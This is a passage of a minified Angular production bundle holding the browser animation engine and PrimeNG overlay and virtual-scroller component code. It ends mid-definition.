W0{constructor(n,e,i,r){this.element=n,this.keyframes=e,this.options=i,this._specialStyles=r,this._onDoneFns=[],this._onStartFns=[],this._onDestroyFns=[],this._initialized=!1,this._finished=!1,this._started=!1,this._destroyed=!1,this._originalOnDoneFns=[],this._originalOnStartFns=[],this.time=0,this.parentPlayer=null,this.currentSnapshot=new Map,this._duration=i.duration,this._delay=i.delay||0,this.time=this._duration+this._delay}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(n=>n()),this._onDoneFns=[])}init(){this._buildPlayer(),this._preparePlayerBeforeStart()}_buildPlayer(){if(this._initialized)return;this._initialized=!0;const n=this.keyframes;this.domPlayer=this._triggerWebAnimation(this.element,n,this.options),this._finalKeyframe=n.length?n[n.length-1]:new Map,this.domPlayer.addEventListener("finish",()=>this._onFinish())}_preparePlayerBeforeStart(){this._delay?this._resetDomPlayerState():this.domPlayer.pause()}_convertKeyframesToObject(n){const e=[];return n.forEach(i=>{e.push(Object.fromEntries(i))}),e}_triggerWebAnimation(n,e,i){return n.animate(this._convertKeyframesToObject(e),i)}onStart(n){this._originalOnStartFns.push(n),this._onStartFns.push(n)}onDone(n){this._originalOnDoneFns.push(n),this._onDoneFns.push(n)}onDestroy(n){this._onDestroyFns.push(n)}play(){this._buildPlayer(),this.hasStarted()||(this._onStartFns.forEach(n=>n()),this._onStartFns=[],this._started=!0,this._specialStyles&&this._specialStyles.start()),this.domPlayer.play()}pause(){this.init(),this.domPlayer.pause()}finish(){this.init(),this._specialStyles&&this._specialStyles.finish(),this._onFinish(),this.domPlayer.finish()}reset(){this._resetDomPlayerState(),this._destroyed=!1,this._finished=!1,this._started=!1,this._onStartFns=this._originalOnStartFns,this._onDoneFns=this._originalOnDoneFns}_resetDomPlayerState(){this.domPlayer&&this.domPlayer.cancel()}restart(){this.reset(),this.play()}hasStarted(){return this._started}destroy(){this._destroyed||(this._destroyed=!0,this._resetDomPlayerState(),this._onFinish(),this._specialStyles&&this._specialStyles.destroy(),this._onDestroyFns.forEach(n=>n()),this._onDestroyFns=[])}setPosition(n){void 0===this.domPlayer&&this.init(),this.domPlayer.currentTime=n*this.time}getPosition(){return this.domPlayer.currentTime/this.time}get totalTime(){return this._delay+this._duration}beforeDestroy(){const n=new Map;this.hasStarted()&&this._finalKeyframe.forEach((i,r)=>{"offset"!==r&&n.set(r,this._finished?i:P0(this.element,r))}),this.currentSnapshot=n}triggerCallback(n){const e="start"===n?this._onStartFns:this._onDoneFns;e.forEach(i=>i()),e.length=0}}class $2{validateStyleProperty(n){return!0}validateAnimatableStyleProperty(n){return!0}matchesElement(n,e){return!1}containsElement(n,e){return D0(n,e)}getParentElement(n){return uf(n)}query(n,e,i){return E0(n,e,i)}computeStyle(n,e,i){return window.getComputedStyle(n)[e]}animate(n,e,i,r,o,s=[]){const l={duration:i,delay:r,fill:0==r?"both":"forwards"};o&&(l.easing=o);const c=new Map,u=s.filter(h=>h instanceof W0);(function WR(t,n){return 0===t||0===n})(i,r)&&u.forEach(h=>{h.currentSnapshot.forEach((p,g)=>c.set(g,p))});let d=function UR(t){return t.length?t[0]instanceof Map?t:t.map(n=>I0(n)):[]}(e).map(h=>ci(h));d=function qR(t,n,e){if(e.size&&n.length){let i=n[0],r=[];if(e.forEach((o,s)=>{i.has(s)||r.push(s),i.set(s,o)}),r.length)for(let o=1;o<n.length;o++){let s=n[o];r.forEach(a=>s.set(a,P0(t,a)))}}return n}(n,d,c);const f=function H2(t,n){let e=null,i=null;return Array.isArray(n)&&n.length?(e=Mf(n[0]),n.length>1&&(i=Mf(n[n.length-1]))):n instanceof Map&&(e=Mf(n)),e||i?new j2(t,e,i):null}(n,d);return new W0(n,d,l,f)}}let z2=(()=>{class t extends l0{constructor(e,i){super(),this._nextAnimationId=0,this._renderer=e.createRenderer(i.body,{id:"0",encapsulation:Xt.None,styles:[],data:{animation:[]}})}build(e){const i=this._nextAnimationId.toString();this._nextAnimationId++;const r=Array.isArray(e)?u0(e):e;return q0(this._renderer,null,i,"register",[r]),new G2(i,this._renderer)}}return t.\u0275fac=function(e){return new(e||t)(N(lo),N($e))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();class G2 extends eR{constructor(n,e){super(),this._id=n,this._renderer=e}create(n,e){return new W2(this._id,n,e||{},this._renderer)}}class W2{constructor(n,e,i,r){this.id=n,this.element=e,this._renderer=r,this.parentPlayer=null,this._started=!1,this.totalTime=0,this._command("create",i)}_listen(n,e){return this._renderer.listen(this.element,`@@${this.id}:${n}`,e)}_command(n,...e){return q0(this._renderer,this.element,this.id,n,e)}onDone(n){this._listen("done",n)}onStart(n){this._listen("start",n)}onDestroy(n){this._listen("destroy",n)}init(){this._command("init")}hasStarted(){return this._started}play(){this._command("play"),this._started=!0}pause(){this._command("pause")}restart(){this._command("restart")}finish(){this._command("finish")}destroy(){this._command("destroy")}reset(){this._command("reset"),this._started=!1}setPosition(n){this._command("setPosition",n)}getPosition(){return this._renderer.engine.players[+this.id]?.getPosition()??0}}function q0(t,n,e,i,r){return t.setProperty(n,`@@${e}:${i}`,r)}const K0="@.disabled";let q2=(()=>{class t{constructor(e,i,r){this.delegate=e,this.engine=i,this._zone=r,this._currentId=0,this._microtaskId=1,this._animationCallbacksBuffer=[],this._rendererCache=new Map,this._cdRecurDepth=0,this.promise=Promise.resolve(0),i.onRemovalComplete=(o,s)=>{const a=s?.parentNode(o);a&&s.removeChild(a,o)}}createRenderer(e,i){const o=this.delegate.createRenderer(e,i);if(!(e&&i&&i.data&&i.data.animation)){let u=this._rendererCache.get(o);return u||(u=new Q0("",o,this.engine,()=>this._rendererCache.delete(o)),this._rendererCache.set(o,u)),u}const s=i.id,a=i.id+"-"+this._currentId;this._currentId++,this.engine.register(a,e);const l=u=>{Array.isArray(u)?u.forEach(l):this.engine.registerTrigger(s,a,e,u.name,u)};return i.data.animation.forEach(l),new K2(this,a,o,this.engine)}begin(){this._cdRecurDepth++,this.delegate.begin&&this.delegate.begin()}_scheduleCountTask(){this.promise.then(()=>{this._microtaskId++})}scheduleListenerCallback(e,i,r){e>=0&&e<this._microtaskId?this._zone.run(()=>i(r)):(0==this._animationCallbacksBuffer.length&&Promise.resolve(null).then(()=>{this._zone.run(()=>{this._animationCallbacksBuffer.forEach(o=>{const[s,a]=o;s(a)}),this._animationCallbacksBuffer=[]})}),this._animationCallbacksBuffer.push([i,r]))}end(){this._cdRecurDepth--,0==this._cdRecurDepth&&this._zone.runOutsideAngular(()=>{this._scheduleCountTask(),this.engine.flush(this._microtaskId)}),this.delegate.end&&this.delegate.end()}whenRenderingDone(){return this.engine.whenRenderingDone()}}return t.\u0275fac=function(e){return new(e||t)(N(lo),N(pl),N(be))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();class Q0{constructor(n,e,i,r){this.namespaceId=n,this.delegate=e,this.engine=i,this._onDestroy=r,this.destroyNode=this.delegate.destroyNode?o=>e.destroyNode(o):null}get data(){return this.delegate.data}destroy(){this.engine.destroy(this.namespaceId,this.delegate),this.delegate.destroy(),this._onDestroy?.()}createElement(n,e){return this.delegate.createElement(n,e)}createComment(n){return this.delegate.createComment(n)}createText(n){return this.delegate.createText(n)}appendChild(n,e){this.delegate.appendChild(n,e),this.engine.onInsert(this.namespaceId,e,n,!1)}insertBefore(n,e,i,r=!0){this.delegate.insertBefore(n,e,i),this.engine.onInsert(this.namespaceId,e,n,r)}removeChild(n,e,i){this.engine.onRemove(this.namespaceId,e,this.delegate,i)}selectRootElement(n,e){return this.delegate.selectRootElement(n,e)}parentNode(n){return this.delegate.parentNode(n)}nextSibling(n){return this.delegate.nextSibling(n)}setAttribute(n,e,i,r){this.delegate.setAttribute(n,e,i,r)}removeAttribute(n,e,i){this.delegate.removeAttribute(n,e,i)}addClass(n,e){this.delegate.addClass(n,e)}removeClass(n,e){this.delegate.removeClass(n,e)}setStyle(n,e,i,r){this.delegate.setStyle(n,e,i,r)}removeStyle(n,e,i){this.delegate.removeStyle(n,e,i)}setProperty(n,e,i){"@"==e.charAt(0)&&e==K0?this.disableAnimations(n,!!i):this.delegate.setProperty(n,e,i)}setValue(n,e){this.delegate.setValue(n,e)}listen(n,e,i){return this.delegate.listen(n,e,i)}disableAnimations(n,e){this.engine.disableAnimations(n,e)}}class K2 extends Q0{constructor(n,e,i,r,o){super(e,i,r,o),this.factory=n,this.namespaceId=e}setProperty(n,e,i){"@"==e.charAt(0)?"."==e.charAt(1)&&e==K0?this.disableAnimations(n,i=void 0===i||!!i):this.engine.process(this.namespaceId,n,e.slice(1),i):this.delegate.setProperty(n,e,i)}listen(n,e,i){if("@"==e.charAt(0)){const r=function Q2(t){switch(t){case"body":return document.body;case"document":return document;case"window":return window;default:return t}}(n);let o=e.slice(1),s="";return"@"!=o.charAt(0)&&([o,s]=function Z2(t){const n=t.indexOf(".");return[t.substring(0,n),t.slice(n+1)]}(o)),this.engine.listen(this.namespaceId,r,o,s,a=>{this.factory.scheduleListenerCallback(a._data||-1,i,a)})}return this.delegate.listen(n,e,i)}}const Z0=[{provide:l0,useClass:z2},{provide:Ef,useFactory:function X2(){return new y2}},{provide:pl,useClass:(()=>{class t extends pl{constructor(e,i,r,o){super(e.body,i,r)}ngOnDestroy(){this.flush()}}return t.\u0275fac=function(e){return new(e||t)(N($e),N(df),N(Ef),N(Io))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})()},{provide:lo,useFactory:function J2(t,n,e){return new q2(t,n,e)},deps:[Pa,pl,be]}],Af=[{provide:df,useFactory:()=>new $2},{provide:p_,useValue:"BrowserAnimations"},...Z0],Y0=[{provide:df,useClass:w0},{provide:p_,useValue:"NoopAnimations"},...Z0];let eL=(()=>{class t{static withConfig(e){return{ngModule:t,providers:e.disableAnimations?Y0:Af}}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({providers:Af,imports:[Sd]}),t})(),tL=(()=>{class t{constructor(e){this.host=e,this.focused=!1}ngAfterViewChecked(){if(!this.focused&&this.autofocus){const e=F.getFocusableElements(this.host.nativeElement);0===e.length&&this.host.nativeElement.focus(),e.length>0&&e[0].focus(),this.focused=!0}}}return t.\u0275fac=function(e){return new(e||t)(C(Ge))},t.\u0275dir=B({type:t,selectors:[["","pAutoFocus",""]],hostAttrs:[1,"p-element"],inputs:{autofocus:"autofocus"}}),t})(),X0=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})(),J0=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})();const nL=["overlay"],iL=["content"];function rL(t,n){1&t&&Ee(0)}const oL=function(t,n,e){return{showTransitionParams:t,hideTransitionParams:n,transform:e}},sL=function(t){return{value:"visible",params:t}},aL=function(t){return{mode:t}},lL=function(t){return{$implicit:t}};function cL(t,n){if(1&t){const e=Je();M(0,"div",1,3),ne("click",function(r){return X(e),J(E(2).onOverlayContentClick(r))})("@overlayContentAnimation.start",function(r){return X(e),J(E(2).onOverlayContentAnimationStart(r))})("@overlayContentAnimation.done",function(r){return X(e),J(E(2).onOverlayContentAnimationDone(r))}),bn(2),I(3,rL,1,0,"ng-container",4),O()}if(2&t){const e=E(2);wt(e.contentStyleClass),v("ngStyle",e.contentStyle)("ngClass","p-overlay-content")("@overlayContentAnimation",Le(11,sL,Mu(7,oL,e.showTransitionOptions,e.hideTransitionOptions,e.transformOptions[e.modal?e.overlayResponsiveDirection:"default"]))),D(3),v("ngTemplateOutlet",e.contentTemplate)("ngTemplateOutletContext",Le(15,lL,Le(13,aL,e.overlayMode)))}}const uL=function(t,n,e,i,r,o,s,a,l,c,u,d,f,h){return{"p-overlay p-component":!0,"p-overlay-modal p-component-overlay p-component-overlay-enter":t,"p-overlay-center":n,"p-overlay-top":e,"p-overlay-top-start":i,"p-overlay-top-end":r,"p-overlay-bottom":o,"p-overlay-bottom-start":s,"p-overlay-bottom-end":a,"p-overlay-left":l,"p-overlay-left-start":c,"p-overlay-left-end":u,"p-overlay-right":d,"p-overlay-right-start":f,"p-overlay-right-end":h}};function dL(t,n){if(1&t){const e=Je();M(0,"div",1,2),ne("click",function(r){return X(e),J(E().onOverlayClick(r))}),I(2,cL,4,17,"div",0),O()}if(2&t){const e=E();wt(e.styleClass),v("ngStyle",e.style)("ngClass",Ny(5,uL,[e.modal,e.modal&&"center"===e.overlayResponsiveDirection,e.modal&&"top"===e.overlayResponsiveDirection,e.modal&&"top-start"===e.overlayResponsiveDirection,e.modal&&"top-end"===e.overlayResponsiveDirection,e.modal&&"bottom"===e.overlayResponsiveDirection,e.modal&&"bottom-start"===e.overlayResponsiveDirection,e.modal&&"bottom-end"===e.overlayResponsiveDirection,e.modal&&"left"===e.overlayResponsiveDirection,e.modal&&"left-start"===e.overlayResponsiveDirection,e.modal&&"left-end"===e.overlayResponsiveDirection,e.modal&&"right"===e.overlayResponsiveDirection,e.modal&&"right-start"===e.overlayResponsiveDirection,e.modal&&"right-end"===e.overlayResponsiveDirection])),D(2),v("ngIf",e.visible)}}const fL=["*"],hL={provide:Gt,useExisting:ue(()=>eD),multi:!0},pL=d0([kr({transform:"{{transform}}",opacity:0}),Xa("{{showTransitionParams}}")]),gL=d0([Xa("{{hideTransitionParams}}",kr({transform:"{{transform}}",opacity:0}))]);let eD=(()=>{class t{constructor(e,i,r,o,s,a,l){this.document=e,this.platformId=i,this.el=r,this.renderer=o,this.config=s,this.overlayService=a,this.zone=l,this.visibleChange=new Y,this.onBeforeShow=new Y,this.onShow=new Y,this.onBeforeHide=new Y,this.onHide=new Y,this.onAnimationStart=new Y,this.onAnimationDone=new Y,this._visible=!1,this.modalVisible=!1,this.isOverlayClicked=!1,this.isOverlayContentClicked=!1,this.transformOptions={default:"scaleY(0.8)",center:"scale(0.7)",top:"translate3d(0px, -100%, 0px)","top-start":"translate3d(0px, -100%, 0px)","top-end":"translate3d(0px, -100%, 0px)",bottom:"translate3d(0px, 100%, 0px)","bottom-start":"translate3d(0px, 100%, 0px)","bottom-end":"translate3d(0px, 100%, 0px)",left:"translate3d(-100%, 0px, 0px)","left-start":"translate3d(-100%, 0px, 0px)","left-end":"translate3d(-100%, 0px, 0px)",right:"translate3d(100%, 0px, 0px)","right-start":"translate3d(100%, 0px, 0px)","right-end":"translate3d(100%, 0px, 0px)"},this.window=this.document.defaultView}get visible(){return this._visible}set visible(e){this._visible=e,this._visible&&!this.modalVisible&&(this.modalVisible=!0)}get mode(){return this._mode||this.overlayOptions?.mode}set mode(e){this._mode=e}get style(){return St.merge(this._style,this.modal?this.overlayResponsiveOptions?.style:this.overlayOptions?.style)}set style(e){this._style=e}get styleClass(){return St.merge(this._styleClass,this.modal?this.overlayResponsiveOptions?.styleClass:this.overlayOptions?.styleClass)}set styleClass(e){this._styleClass=e}get contentStyle(){return St.merge(this._contentStyle,this.modal?this.overlayResponsiveOptions?.contentStyle:this.overlayOptions?.contentStyle)}set contentStyle(e){this._contentStyle=e}get contentStyleClass(){return St.merge(this._contentStyleClass,this.modal?this.overlayResponsiveOptions?.contentStyleClass:this.overlayOptions?.contentStyleClass)}set contentStyleClass(e){this._contentStyleClass=e}get target(){const e=this._target||this.overlayOptions?.target;return void 0===e?"@prev":e}set target(e){this._target=e}get appendTo(){return this._appendTo||this.overlayOptions?.appendTo}set appendTo(e){this._appendTo=e}get autoZIndex(){const e=this._autoZIndex||this.overlayOptions?.autoZIndex;return void 0===e||e}set autoZIndex(e){this._autoZIndex=e}get baseZIndex(){const e=this._baseZIndex||this.overlayOptions?.baseZIndex;return void 0===e?0:e}set baseZIndex(e){this._baseZIndex=e}get showTransitionOptions(){const e=this._showTransitionOptions||this.overlayOptions?.showTransitionOptions;return void 0===e?".12s cubic-bezier(0, 0, 0.2, 1)":e}set showTransitionOptions(e){this._showTransitionOptions=e}get hideTransitionOptions(){const e=this._hideTransitionOptions||this.overlayOptions?.hideTransitionOptions;return void 0===e?".1s linear":e}set hideTransitionOptions(e){this._hideTransitionOptions=e}get listener(){return this._listener||this.overlayOptions?.listener}set listener(e){this._listener=e}get responsive(){return this._responsive||this.overlayOptions?.responsive}set responsive(e){this._responsive=e}get options(){return this._options}set options(e){this._options=e}get modal(){if(Sa(this.platformId))return"modal"===this.mode||this.overlayResponsiveOptions&&this.window?.matchMedia(this.overlayResponsiveOptions.media?.replace("@media","")||`(max-width: ${this.overlayResponsiveOptions.breakpoint})`).matches}get overlayMode(){return this.mode||(this.modal?"modal":"overlay")}get overlayOptions(){return{...this.config?.overlayOptions,...this.options}}get overlayResponsiveOptions(){return{...this.overlayOptions?.responsive,...this.responsive}}get overlayResponsiveDirection(){return this.overlayResponsiveOptions?.direction||"center"}get overlayEl(){return this.overlayViewChild?.nativeElement}get contentEl(){return this.contentViewChild?.nativeElement}get targetEl(){return F.getTargetElement(this.target,this.el?.nativeElement)}ngAfterContentInit(){this.templates?.forEach(e=>{e.getType(),this.contentTemplate=e.template})}show(e,i=!1){this.onVisibleChange(!0),this.handleEvents("onShow",{overlay:e||this.overlayEl,target:this.targetEl,mode:this.overlayMode}),i&&F.focus(this.targetEl),this.modal&&F.addClass(this.document?.body,"p-overflow-hidden")}hide(e,i=!1){this.visible&&(this.onVisibleChange(!1),this.handleEvents("onHide",{overlay:e||this.overlayEl,target:this.targetEl,mode:this.overlayMode}),i&&F.focus(this.targetEl),this.modal&&F.removeClass(this.document?.body,"p-overflow-hidden"))}alignOverlay(){!this.modal&&F.alignOverlay(this.overlayEl,this.targetEl,this.appendTo)}onVisibleChange(e){this._visible=e,this.visibleChange.emit(e)}onOverlayClick(e){this.isOverlayClicked=!0}onOverlayContentClick(e){this.overlayService.add({originalEvent:e,target:this.targetEl}),this.isOverlayContentClicked=!0}onOverlayContentAnimationStart(e){switch(e.toState){case"visible":this.handleEvents("onBeforeShow",{overlay:this.overlayEl,target:this.targetEl,mode:this.overlayMode}),this.autoZIndex&&tf.set(this.overlayMode,this.overlayEl,this.baseZIndex+this.config?.zIndex[this.overlayMode]),F.appendOverlay(this.overlayEl,"body"===this.appendTo?this.document.body:this.appendTo,this.appendTo),this.alignOverlay();break;case"void":this.handleEvents("onBeforeHide",{overlay:this.overlayEl,target:this.targetEl,mode:this.overlayMode}),this.modal&&F.addClass(this.overlayEl,"p-component-overlay-leave")}this.handleEvents("onAnimationStart",e)}onOverlayContentAnimationDone(e){const i=this.overlayEl||e.element.parentElement;switch(e.toState){case"visible":this.show(i,!0),this.bindListeners();break;case"void":this.hide(i,!0),this.unbindListeners(),F.appendOverlay(this.overlayEl,this.targetEl,this.appendTo),tf.clear(i),this.modalVisible=!1}this.handleEvents("onAnimationDone",e)}handleEvents(e,i){this[e].emit(i),this.options&&this.options[e]&&this.options[e](i),this.config?.overlayOptions&&this.config?.overlayOptions[e]&&this.config?.overlayOptions[e](i)}bindListeners(){this.bindScrollListener(),this.bindDocumentClickListener(),this.bindDocumentResizeListener(),this.bindDocumentKeyboardListener()}unbindListeners(){this.unbindScrollListener(),this.unbindDocumentClickListener(),this.unbindDocumentResizeListener(),this.unbindDocumentKeyboardListener()}bindScrollListener(){this.scrollHandler||(this.scrollHandler=new rF(this.targetEl,e=>{(!this.listener||this.listener(e,{type:"scroll",mode:this.overlayMode,valid:!0}))&&this.hide(e,!0)})),this.scrollHandler.bindScrollListener()}unbindScrollListener(){this.scrollHandler&&this.scrollHandler.unbindScrollListener()}bindDocumentClickListener(){this.documentClickListener||(this.documentClickListener=this.renderer.listen(this.document,"click",e=>{const r=!(this.targetEl&&(this.targetEl.isSameNode(e.target)||!this.isOverlayClicked&&this.targetEl.contains(e.target))||this.isOverlayContentClicked);(this.listener?this.listener(e,{type:"outside",mode:this.overlayMode,valid:3!==e.which&&r}):r)&&this.hide(e),this.isOverlayClicked=this.isOverlayContentClicked=!1}))}unbindDocumentClickListener(){this.documentClickListener&&(this.documentClickListener(),this.documentClickListener=null)}bindDocumentResizeListener(){this.documentResizeListener||(this.documentResizeListener=this.renderer.listen(this.window,"resize",e=>{(this.listener?this.listener(e,{type:"resize",mode:this.overlayMode,valid:!F.isTouchDevice()}):!F.isTouchDevice())&&this.hide(e,!0)}))}unbindDocumentResizeListener(){this.documentResizeListener&&(this.documentResizeListener(),this.documentResizeListener=null)}bindDocumentKeyboardListener(){this.documentKeyboardListener||this.zone.runOutsideAngular(()=>{this.documentKeyboardListener=this.renderer.listen(this.window,"keydown",e=>{this.overlayOptions.hideOnEscape&&27===e.keyCode&&(this.listener?this.listener(e,{type:"keydown",mode:this.overlayMode,valid:!F.isTouchDevice()}):!F.isTouchDevice())&&this.zone.run(()=>{this.hide(e,!0)})})})}unbindDocumentKeyboardListener(){this.documentKeyboardListener&&(this.documentKeyboardListener(),this.documentKeyboardListener=null)}ngOnDestroy(){this.hide(this.overlayEl,!0),this.overlayEl&&(F.appendOverlay(this.overlayEl,this.targetEl,this.appendTo),tf.clear(this.overlayEl)),this.scrollHandler&&(this.scrollHandler.destroy(),this.scrollHandler=null),this.unbindListeners()}}return t.\u0275fac=function(e){return new(e||t)(C($e),C(Nr),C(Ge),C(nn),C(ef),C(n0),C(be))},t.\u0275cmp=tt({type:t,selectors:[["p-overlay"]],contentQueries:function(e,i,r){if(1&e&&Ii(r,$o,4),2&e){let o;Ae(o=Oe())&&(i.templates=o)}},viewQuery:function(e,i){if(1&e&&(at(nL,5),at(iL,5)),2&e){let r;Ae(r=Oe())&&(i.overlayViewChild=r.first),Ae(r=Oe())&&(i.contentViewChild=r.first)}},hostAttrs:[1,"p-element"],inputs:{visible:"visible",mode:"mode",style:"style",styleClass:"styleClass",contentStyle:"contentStyle",contentStyleClass:"contentStyleClass",target:"target",appendTo:"appendTo",autoZIndex:"autoZIndex",baseZIndex:"baseZIndex",showTransitionOptions:"showTransitionOptions",hideTransitionOptions:"hideTransitionOptions",listener:"listener",responsive:"responsive",options:"options"},outputs:{visibleChange:"visibleChange",onBeforeShow:"onBeforeShow",onShow:"onShow",onBeforeHide:"onBeforeHide",onHide:"onHide",onAnimationStart:"onAnimationStart",onAnimationDone:"onAnimationDone"},features:[pe([hL])],ngContentSelectors:fL,decls:1,vars:1,consts:[[3,"ngStyle","class","ngClass","click",4,"ngIf"],[3,"ngStyle","ngClass","click"],["overlay",""],["content",""],[4,"ngTemplateOutlet","ngTemplateOutletContext"]],template:function(e,i){1&e&&(ti(),I(0,dL,3,20,"div",0)),2&e&&v("ngIf",i.modalVisible)},dependencies:[ri,Oi,Po,Pi],styles:[".p-overlay{position:absolute;top:0;left:0}.p-overlay-modal{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%}.p-overlay-content{transform-origin:inherit}.p-overlay-modal>.p-overlay-content{z-index:1;width:90%}.p-overlay-top{align-items:flex-start}.p-overlay-top-start{align-items:flex-start;justify-content:flex-start}.p-overlay-top-end{align-items:flex-start;justify-content:flex-end}.p-overlay-bottom{align-items:flex-end}.p-overlay-bottom-start{align-items:flex-end;justify-content:flex-start}.p-overlay-bottom-end{align-items:flex-end;justify-content:flex-end}.p-overlay-left{justify-content:flex-start}.p-overlay-left-start{justify-content:flex-start;align-items:flex-start}.p-overlay-left-end{justify-content:flex-start;align-items:flex-end}.p-overlay-right{justify-content:flex-end}.p-overlay-right-start{justify-content:flex-end;align-items:flex-start}.p-overlay-right-end{justify-content:flex-end;align-items:flex-end}\n"],encapsulation:2,data:{animation:[c0("overlayContentAnimation",[Ja(":enter",[f0(pL)]),Ja(":leave",[f0(gL)])])]},changeDetection:0}),t})(),tD=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft,zn,zn]}),t})();const mL=["element"],yL=["content"];function _L(t,n){1&t&&Ee(0)}const Of=function(t,n){return{$implicit:t,options:n}};function vL(t,n){if(1&t&&(We(0),I(1,_L,1,0,"ng-container",7),qe()),2&t){const e=E(2);D(1),v("ngTemplateOutlet",e.contentTemplate)("ngTemplateOutletContext",un(2,Of,e.loadedItems,e.getContentOptions()))}}function CL(t,n){1&t&&Ee(0)}function DL(t,n){if(1&t&&(We(0),I(1,CL,1,0,"ng-container",7),qe()),2&t){const e=n.$implicit,i=n.index,r=E(3);D(1),v("ngTemplateOutlet",r.itemTemplate)("ngTemplateOutletContext",un(2,Of,e,r.getOptions(i)))}}const EL=function(t){return{"p-scroller-loading":t}};function wL(t,n){if(1&t&&(M(0,"div",8,9),I(2,DL,2,5,"ng-container",10),O()),2&t){const e=E(2);v("ngClass",Le(4,EL,e.d_loading))("ngStyle",e.contentStyle),D(2),v("ngForOf",e.loadedItems)("ngForTrackBy",e._trackBy||e.index)}}function bL(t,n){1&t&&De(0,"div",11),2&t&&v("ngStyle",E(2).spacerStyle)}function SL(t,n){1&t&&Ee(0)}const IL=function(t){return{numCols:t}},nD=function(t){return{options:t}};function TL(t,n){if(1&t&&(We(0),I(1,SL,1,0,"ng-container",7),qe()),2&t){const e=n.index,i=E(4);D(1),v("ngTemplateOutlet",i.loaderTemplate)("ngTemplateOutletContext",Le(4,nD,i.getLoaderOptions(e,i.both&&Le(2,IL,i._numItemsInViewport.cols))))}}function ML(t,n){if(1&t&&(We(0),I(1,TL,2,6,"ng-container",14),qe()),2&t){const e=E(3);D(1),v("ngForOf",e.loaderArr)}}function AL(t,n){1&t&&Ee(0)}const OL=function(){return{styleClass:"p-scroller-loading-icon"}};function PL(t,n){if(1&t&&(We(0),I(1,AL,1,0,"ng-container",7),qe()),2&t){const e=E(4);D(1),v("ngTemplateOutlet",e.loaderIconTemplate)("ngTemplateOutletContext",Le(3,nD,Do(2,OL)))}}function xL(t,n){1&t&&De(0,"SpinnerIcon",16),2&t&&v("styleClass","p-scroller-loading-icon")}function NL(t,n){if(1&t&&(I(0,PL,2,5,"ng-container",0),I(1,xL,1,1,"ng-template",null,15,Ti)),2&t){const e=sn(2);v("ngIf",E(3).loaderIconTemplate)("ngIfElse",e)}}const FL=function(t){return{"p-component-overlay":t}};function RL(t,n){if(1&t&&(M(0,"div",12),I(1,ML,2,1,"ng-container",0),I(2,NL,3,2,"ng-template",null,13,Ti),O()),2&t){const e=sn(3),i=E(2);v("ngClass",Le(3,FL,!i.loaderTemplate)),D(1),v("ngIf",i.loaderTemplate)("ngIfElse",e)}}const LL=function(t,n,e){return{"p-scroller":!0,"p-scroller-inline":t,"p-both-scroll":n,"p-horizontal-scroll":e}};function kL(t,n){if(1&t){const e=Je();We(0),M(1,"div",2,3),ne("scroll",function(r){return X(e),J(E().onContainerScroll(r))}),I(3,vL,2,5,"ng-container",0),I(4,wL,3,6,"ng-template",null,4,Ti),I(6,bL,1,1,"div",5),I(7,RL,4,5,"div",6),O(),qe()}if(2&t){const e=sn(5),i=E();D(1),wt(i._styleClass),v("ngStyle",i._style)("ngClass",Mu(10,LL,i.inline,i.both,i.horizontal)),je("id",i._id)("tabindex",i.tabindex),D(2),v("ngIf",i.contentTemplate)("ngIfElse",e),D(3),v("ngIf",i._showSpacer),D(1),v("ngIf",!i.loaderDisabled&&i._showLoader&&i.d_loading)}}function VL(t,n){1&t&&Ee(0)}const BL=function(t,n){return{rows:t,columns:n}};function HL(t,n){if(1&t&&(We(0),I(1,VL,1,0,"ng-container",7),qe()),2&t){const e=E(2);D(1),v("ngTemplateOutlet",e.contentTemplate)("ngTemplateOutletContext",un(5,Of,e.items,un(2,BL,e._items,e.loadedColumns)))}}function jL(t,n){if(1&t&&(bn(0),I(1,HL,2,8,"ng-container",17)),2&t){const e=E();D(1),v("ngIf",e.contentTemplate)}}const UL=["*"];let $L=(()=>{class t{constructor(e,i,r,o,s){this.document=e,this.platformId=i,this.renderer=r,this.cd=o,this.zone=s,this.onLazyLoad=new Y,this.onScroll=new Y,this.onScrollIndexChange=new Y,this._tabindex=0,this._itemSize=0,this._orientation="vertical",this._step=0,this._delay=0,this._resizeDelay=10,this._appendOnly=!1,this._inline=!1,this._lazy=!1,this._disabled=!1,this._loaderDisabled=!1,this._showSpacer=!0,this._showLoader=!1,this._autoSize=!1,this.d_loading=!1,this.first=0,this.last=0,this.page=0,this.isRangeChanged=!1,this.numItemsInViewport=0,this.lastScrollPos=0,this.lazyLoadState={},this.loaderArr=[],this.spacerStyle={},this.contentStyle={},this.initialized=!1}get id(){return this._id}set id(e){this._id=e}get style(){return this._style}set style(e){this._style=e}get styleClass(){return this._styleClass}set styleClass(e){this._styleClass=e}get tabindex(){return this._tabindex}set tabindex(e){this._tabindex=e}get items(){return this._items}set items(e){this._items=e}get itemSize(){return this._itemSize}set itemSize(e){this._itemSize=e}get scrollHeight(){return this._scrollHeight}set scrollHeight(e){this._scrollHeight=e}get scrollWidth(){return this._scrollWidth}set scrollWidth(e){this._scrollWidth=e}get orientation(){return this._orientation}set orientation(e){this._orientation=e}get step(){return this._step}set step(e){this._step=e}get delay(){return this._delay}set delay(e){this._delay=e}get resizeDelay(){return this._resizeDelay}set resizeDelay(e){this._resizeDelay=e}get appendOnly(){return this._appendOnly}set appendOnly(e){this._appendOnly=e}get inline(){return this._inline}set inline(e){this._inline=e}get lazy(){return this._lazy}set lazy(e){this._lazy=e}get disabled(){return this._disabled}set disabled(e){this._disabled=e}get loaderDisabled(){return this._loaderDisabled}set loaderDisabled(e){this._loaderDisabled=e}get columns(){return this._columns}set columns(e){this._columns=e}get showSpacer(){return this._showSpacer}set showSpacer(e){this._showSpacer=e}get showLoader(){return this._showLoader}set showLoader(e){this._showLoader=e}get numToleratedItems(){return this._numToleratedItems}set numToleratedItems(e){this._numToleratedItems=e}get loading(){return this._loading}set loading(e){this._loading=e}get autoSize(){return 